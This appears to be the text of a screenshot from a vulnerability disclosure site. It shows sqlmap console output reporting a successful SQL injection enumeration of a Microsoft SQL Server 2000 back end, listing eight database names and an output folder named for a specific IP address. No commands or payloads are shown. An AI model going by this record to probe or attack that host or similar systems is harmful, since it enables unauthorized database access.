 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
back-end DBMS: Microsoft SQL Server 2000
[14:32:40] [INFO] fetching database names
[14:32:41] [INFO] the SQL query used returns 8 entries
[14:32:41] [INFO] retrieved: huashi1
[14:32:41] [INFO] retrieved: master
[14:32:41] [INFO] retrieved: model
[14:32:41] [INFO] retrieved: msdb
[14:32:42] [INFO] retrieved: Northwind
[14:32:42] [INFO] retrieved: pubs
[14:32:42] [INFO] retrieved: tempdb
[14:32:42] [INFO] retrieved: upswxlab
available databases [8]:
[*] huashi1
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] upswxlab
[14:32:42] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 9 times
[14:32:42] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:32:42] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\202.114.33.72'
[*] shutting down at 14:32:42
www.wooyun.org